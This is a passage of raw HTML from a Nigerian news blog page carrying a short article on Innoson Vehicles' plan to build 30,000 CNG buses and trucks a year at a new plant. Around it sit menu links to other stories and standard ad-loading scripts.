decoding="async" loading="lazy" /></div><p>How Fulani Militias Attacked Taraba Community, K!lled My Father, Four Relatives — Grieving NYSC Member Cries Out (Video)</p></a></li><li><a href="https://www.ekwutosblog.com/tetfund-unveils-plan-for-nationwide-security-overhaul-in-tertiary-institutions/"><div class="mvp-mega-img"><img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2025/12/358B1D11-035E-47C9-BCC2-6372C6F08585-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>TETFund Unveils Plan for Nationwide Security Overhaul in Tertiary Institutions</p></a></li></ul></div></div></li>
<li id="menu-item-7142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7142 mvp-mega-dropdown"><a href="https://www.ekwutosblog.com/category/sportsnews/">SportsNews</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://www.ekwutosblog.com/senegal-win-chaotic-afcon-final-after-morocco-miss-penalty-and-stage-walk-off-protest/"><div class="mvp-mega-img"><img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/1B1EDBC2-4174-47AE-B034-C1155FDC584E-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2026/01/1B1EDBC2-4174-47AE-B034-C1155FDC584E-400x240.webp 400w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/1B1EDBC2-4174-47AE-B034-C1155FDC584E-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Senegal win chaotic AFCON final after Morocco miss penalty and stage walk-off protest</p></a></li><li><a href="https://www.ekwutosblog.com/obodo-village-wins-senator-samuel-anyanwus-multimillion-naira-football-competition-in-thrilling-penalty-shootout/"><div class="mvp-mega-img"><img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/B5F061E3-7671-4ACD-B9E6-0926E98B969B-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2026/01/B5F061E3-7671-4ACD-B9E6-0926E98B969B-400x240.jpeg 400w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/B5F061E3-7671-4ACD-B9E6-0926E98B969B-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Obodo Village Wins Senator Samuel Anyanwu’s Multimillion Naira Football Competition in Thrilling Penalty Shootout</p></a></li><li><a href="https://www.ekwutosblog.com/davido-loses-50000-as-morocco-beat-nigeria-on-penalties-to-book-afcon-2025-final-place-live-updates-and-reaction/"><div class="mvp-mega-img"><img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/8C17F37D-81AB-44B0-8267-E54FE3D36D2E-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2026/01/8C17F37D-81AB-44B0-8267-E54FE3D36D2E-400x240.jpeg 400w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/8C17F37D-81AB-44B0-8267-E54FE3D36D2E-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Davido loses $50,000 as Morocco beat Nigeria on penalties to book AFCON 2025 final place: Live updates and reaction</p></a></li><li><a href="https://www.ekwutosblog.com/davido-stakes-50000-on-super-eagles-afcon-semi-final-clash-against-morocco/"><div class="mvp-mega-img"><img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/86EF2192-C73C-4061-A7A1-C1C1DBB2018A-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2026/01/86EF2192-C73C-4061-A7A1-C1C1DBB2018A-400x240.webp 400w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/86EF2192-C73C-4061-A7A1-C1C1DBB2018A-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Davido stakes $50,000 on Super Eagles’ AFCON semi-final clash against Morocco</p></a></li><li><a href="https://www.ekwutosblog.com/afcon-2025-algeria-heads-to-fifa-caf-submits-complaint-after-2-0-defeat-to-super-eagles/"><div class="mvp-mega-img"><img width="384" height="230" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/8C7BAC24-4201-4D84-B5F4-AE21C2565B70.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2026/01/8C7BAC24-4201-4D84-B5F4-AE21C2565B70.png 384w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/8C7BAC24-4201-4D84-B5F4-AE21C2565B70-300x180.png 300w" sizes="auto, (max-width: 384px) 100vw, 384px" /></div><p>AFCON 2025: Algeria Heads To FIFA, CAF Submits Complaint After 2-0 Defeat To Super Eagles</p></a></li></ul></div></div></li>
<li id="menu-item-7143" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7143 mvp-mega-dropdown"><a href="https://www.ekwutosblog.com/category/tech/">Tech</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://www.ekwutosblog.com/google-acquires-energy-company-intersect-for-4-75-billion/"><div class="mvp-mega-img"><img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2025/12/CE9235DA-E257-4838-B2D8-30B9D5ADDEC7-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2025/12/CE9235DA-E257-4838-B2D8-30B9D5ADDEC7-400x240.jpeg 400w, https://www.ekwutosblog.com/wp-content/uploads/2025/12/CE9235DA-E257-4838-B2D8-30B9D5ADDEC7-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Google acquires energy company Intersect for $4.75 billion</p></a></li><li><a href="https://www.ekwutosblog.com/i-lost-1-2-million-to-hackers-on-one-of-my-apps-i-caught-one-of-the-hackers-and-instead-of-handing-him-over-to-the-police-i-employed-him-to-work-for-me-blord/"><div class="mvp-mega-img"><img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2025/12/25267F4E-F1D3-44E5-B5B9-6DDEDD52B468-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2025/12/25267F4E-F1D3-44E5-B5B9-6DDEDD52B468-400x240.jpeg 400w, https://www.ekwutosblog.com/wp-content/uploads/2025/12/25267F4E-F1D3-44E5-B5B9-6DDEDD52B468-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>“I Lost $1.2 Million To Hackers On One Of My Apps. I Caught One Of The Hackers, And Instead Of Handing Him Over To The Police, I Employed Him To Work For Me.”- BLord</p></a></li><li><a href="https://www.ekwutosblog.com/man-honours-zobis-cable-ceo-ezeobi-at-37th-agm/"><div class="mvp-mega-img"><img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2025/12/BF878122-C88D-498F-9E73-BD15CBC9F5A2-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2025/12/BF878122-C88D-498F-9E73-BD15CBC9F5A2-400x240.jpeg 400w, https://www.ekwutosblog.com/wp-content/uploads/2025/12/BF878122-C88D-498F-9E73-BD15CBC9F5A2-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>MAN Honours Zobis Cable CEO, Ezeobi, at 37th AGM</p></a></li><li><a href="https://www.ekwutosblog.com/globacom-seals-strategic-connectivity-partnership-to-drive-imo-states-digital-transformation-agenda/"><div class="mvp-mega-img"><img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2025/11/1112B471-19E6-440D-BB33-B4840C1178DC-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2025/11/1112B471-19E6-440D-BB33-B4840C1178DC-400x240.jpeg 400w, https://www.ekwutosblog.com/wp-content/uploads/2025/11/1112B471-19E6-440D-BB33-B4840C1178DC-560x334.jpeg 560w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>GLOBACOM SEALS STRATEGIC CONNECTIVITY PARTNERSHIP TO DRIVE IMO STATE’S DIGITAL TRANSFORMATION AGENDA</p></a></li><li><a href="https://www.ekwutosblog.com/toyota-unveils-first-electric-pickup-truck-in-thailand/"><div class="mvp-mega-img"><img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2025/11/E31D7B52-2388-4134-A03D-FC0BBECC1DC9-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2025/11/E31D7B52-2388-4134-A03D-FC0BBECC1DC9-400x240.jpeg 400w, https://www.ekwutosblog.com/wp-content/uploads/2025/11/E31D7B52-2388-4134-A03D-FC0BBECC1DC9-300x180.jpeg 300w, https://www.ekwutosblog.com/wp-content/uploads/2025/11/E31D7B52-2388-4134-A03D-FC0BBECC1DC9-590x354.jpeg 590w, https://www.ekwutosblog.com/wp-content/uploads/2025/11/E31D7B52-2388-4134-A03D-FC0BBECC1DC9.jpeg 622w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Toyota Unveils First Electric Pickup Truck in Thailand</p></a></li></ul></div></div></li>
<li id="menu-item-7144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7144 mvp-mega-dropdown"><a href="https://www.ekwutosblog.com/category/test/business/">Business</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://www.ekwutosblog.com/lirs-reiterates-january-31st-deadline-for-employers-annual-tax-returns-filing/"><div class="mvp-mega-img"><img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/8526593D-E6F9-44B8-8909-E7F42F4634B9-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2026/01/8526593D-E6F9-44B8-8909-E7F42F4634B9-400x240.jpeg 400w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/8526593D-E6F9-44B8-8909-E7F42F4634B9-1000x600.jpeg 1000w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/8526593D-E6F9-44B8-8909-E7F42F4634B9-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>LIRS reiterates January 31st deadline for employers’ Annual Tax returns filing</p></a></li><li><a href="https://www.ekwutosblog.com/nigeria-uae-sign-trade-deal-to-eliminate-tariffs-on-thousands-of-products/"><div class="mvp-mega-img"><img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/BF42804B-FC70-42A2-A246-530FD58D33A1-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2026/01/BF42804B-FC70-42A2-A246-530FD58D33A1-400x240.jpeg 400w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/BF42804B-FC70-42A2-A246-530FD58D33A1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Nigeria, UAE sign trade deal to eliminate tariffs on thousands of products</p></a></li><li><a href="https://www.ekwutosblog.com/gold-prices-recover/"><div class="mvp-mega-img"><img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/FF5B2C43-00BE-4BC5-A254-EC35CBC49B2C-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2026/01/FF5B2C43-00BE-4BC5-A254-EC35CBC49B2C-400x240.jpeg 400w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/FF5B2C43-00BE-4BC5-A254-EC35CBC49B2C-300x180.jpeg 300w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/FF5B2C43-00BE-4BC5-A254-EC35CBC49B2C-590x354.jpeg 590w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/FF5B2C43-00BE-4BC5-A254-EC35CBC49B2C.jpeg 768w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Gold prices recover</p></a></li><li><a href="https://www.ekwutosblog.com/president-tinubu-applauds-ngx-n100-trillion-milestone-charges-nigerians-to-invest-more-locally/"><div class="mvp-mega-img"><img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/156C53F4-FA1A-4DA9-B149-05DDDCCEF641-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>President Tinubu Applauds NGX N100 trillion milestone, charges Nigerians To Invest More Locally</p></a></li><li><a href="https://www.ekwutosblog.com/breaking-news-uzodimma-resuscitates-alex-aluminum-extrusion-industry-ltd-after-state-takeover-commercial-production-begins-tomorrow/"><div class="mvp-mega-img"><img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2025/12/366EEFA1-8735-4686-8263-8707843BDD13-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2025/12/366EEFA1-8735-4686-8263-8707843BDD13-400x240.jpeg 400w, https://www.ekwutosblog.com/wp-content/uploads/2025/12/366EEFA1-8735-4686-8263-8707843BDD13-1000x600.jpeg 1000w, https://www.ekwutosblog.com/wp-content/uploads/2025/12/366EEFA1-8735-4686-8263-8707843BDD13-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>BREAKING NEWS: UZODIMMA RESUSCITATES ALEX ALUMINUM EXTRUSION INDUSTRY LTD. AFTER STATE TAKEOVER  — Commercial Production Begins Tomorrow</p></a></li></ul></div></div></li>
<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://www.ekwutosblog.com/contact-us/">Contact Us</a></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://www.ekwutosblog.com/innoson-to-produce-30000-cng-buses-trucks-annually-from-new-multi-billion-naira-plant/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://www.ekwutosblog.com/category/tech/"><span class="mvp-post-cat left">Tech</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Innoson to Produce 30,000 CNG Buses, Trucks Annually From new Multi-billion Naira Plant</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/fc67c5f99724b24682d5e1f6d71bb99138b59d774fc99bae4de2059e17d2f403?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fc67c5f99724b24682d5e1f6d71bb99138b59d774fc99bae4de2059e17d2f403?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2024-05-21">May 21, 2024</time></span>
										<meta itemprop="dateModified" content="2024-05-21 5:34 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://www.ekwutosblog.com/author/administrator/" title="Posts by Ekwutos Blog" rel="author">Ekwutos Blog</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="1050" height="660" src="https://www.ekwutosblog.com/wp-content/uploads/2024/05/A9A01D53-45BD-48DB-AFA2-40E19324ED74.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.ekwutosblog.com/wp-content/uploads/2024/05/A9A01D53-45BD-48DB-AFA2-40E19324ED74.jpeg 1050w, https://www.ekwutosblog.com/wp-content/uploads/2024/05/A9A01D53-45BD-48DB-AFA2-40E19324ED74-300x189.jpeg 300w, https://www.ekwutosblog.com/wp-content/uploads/2024/05/A9A01D53-45BD-48DB-AFA2-40E19324ED74-1024x644.jpeg 1024w, https://www.ekwutosblog.com/wp-content/uploads/2024/05/A9A01D53-45BD-48DB-AFA2-40E19324ED74-768x483.jpeg 768w" sizes="(max-width: 1050px) 100vw, 1050px" />																								<meta itemprop="url" content="https://www.ekwutosblog.com/wp-content/uploads/2024/05/A9A01D53-45BD-48DB-AFA2-40E19324ED74-1000x600.jpeg">
												<meta itemprop="width" content="1000">
												<meta itemprop="height" content="600">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																									<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6942095777212370"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6942095777212370"
     data-ad-slot="1979942216"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Innoson Vehicles Manufacturing Company Ltd (IVM):</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6942095777212370"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-ho+g-1h-8p+m0"
     data-ad-client="ca-pub-6942095777212370"
     data-ad-slot="5615649488"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>IVM will soon commence production of CNG powered buses and trucks from its new plant</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6942095777212370"
     crossorigin="anonymous"></script>
<!-- In ads 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6942095777212370"
     data-ad-slot="4872864715"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6942095777212370"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6942095777212370"
     data-ad-slot="9171751117"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Capacity*: The new factory, which has the capacity to produce 30,000 units of CNG vehicles annually in one shift, has almost been completed and will be commissioned soon</p>
<p>CNG vehicles: CNG vehicles, Innoson said, would be constructed at its new multi-billion Naira plant</p>
<p>Chairman of Innoson GroupDr. Innocent Chukwuma, CON, was quoted as saying that the company, in conjunction with the University of Nigeria, Nsukka (UNN), plans to construct a plant that will produce tractors and other farm implements</p>
<!-- CONTENT END 3 -->
																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://www.ekwutosblog.com/tag/featured/" rel="tag">Featured</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://www.ekwutosblog.com/patoranking-celebrates-birthday-with-500000-tech-scholarship-initiative/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Patoranking Celebrates Birthday With $500,000 Tech Scholarship Initiative</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://www.ekwutosblog.com/transport-associations-support-for-cng-initiative/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>Transport Associations&#8217; Support for CNG Initiative</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://www.ekwutosblog.com/wp-content/uploads/2023/05/logo-kwutos-1.png"/>
																	<meta itemprop="url" content="https://www.ekwutosblog.com/wp-content/uploads/2023/05/logo-kwutos-1.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Ekwutos Blog">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://www.ekwutosblog.com/lirs-reiterates-january-31st-deadline-for-employers-annual-tax-returns-filing/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/8526593D-E6F9-44B8-8909-E7F42F4634B9-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" srcset="https://www.ekwutosblog.com/wp-content/uploads/2026/01/8526593D-E6F9-44B8-8909-E7F42F4634B9-400x240.jpeg 400w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/8526593D-E6F9-44B8-8909-E7F42F4634B9-1000x600.jpeg 1000w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/8526593D-E6F9-44B8-8909-E7F42F4634B9-590x354.jpeg 590w" sizes="(max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/8526593D-E6F9-44B8-8909-E7F42F4634B9-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2026/01/8526593D-E6F9-44B8-8909-E7F42F4634B9-80x80.jpeg 80w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/8526593D-E6F9-44B8-8909-E7F42F4634B9-300x300.jpeg 300w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/8526593D-E6F9-44B8-8909-E7F42F4634B9-1024x1024.jpeg 1024w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/8526593D-E6F9-44B8-8909-E7F42F4634B9-150x150.jpeg 150w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/8526593D-E6F9-44B8-8909-E7F42F4634B9-768x768.jpeg 768w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/8526593D-E6F9-44B8-8909-E7F42F4634B9.jpeg 1440w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>LIRS reiterates January 31st deadline for employers’ Annual Tax returns filing</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://www.ekwutosblog.com/church-almost-turned-me-into-a-runs-girl-lady-opens-up-on-choir-uniform-pressure-that-pushed-her-to-quit/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/50BCA3A6-55B0-4864-AA49-A292AA3EF6AC-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2026/01/50BCA3A6-55B0-4864-AA49-A292AA3EF6AC-400x240.jpeg 400w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/50BCA3A6-55B0-4864-AA49-A292AA3EF6AC-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/50BCA3A6-55B0-4864-AA49-A292AA3EF6AC-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2026/01/50BCA3A6-55B0-4864-AA49-A292AA3EF6AC-80x80.jpeg 80w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/50BCA3A6-55B0-4864-AA49-A292AA3EF6AC-300x298.jpeg 300w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/50BCA3A6-55B0-4864-AA49-A292AA3EF6AC-150x150.jpeg 150w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/50BCA3A6-55B0-4864-AA49-A292AA3EF6AC-768x763.jpeg 768w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/50BCA3A6-55B0-4864-AA49-A292AA3EF6AC.jpeg 828w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>“Church almost turned me into a runs girl” — lady opens up on choir uniform pressure that pushed her to quit</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://www.ekwutosblog.com/my-relationship-with-apostle-psalm-okpe-was-purely-financial-and-faith-based-actress-eucharia-anunobi-cries-out-as-she-debunks-sxual-allegations/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/377F7881-91B3-484F-9149-03E277988791-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2026/01/377F7881-91B3-484F-9149-03E277988791-400x240.jpeg 400w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/377F7881-91B3-484F-9149-03E277988791-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/377F7881-91B3-484F-9149-03E277988791-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2026/01/377F7881-91B3-484F-9149-03E277988791-80x80.jpeg 80w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/377F7881-91B3-484F-9149-03E277988791-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
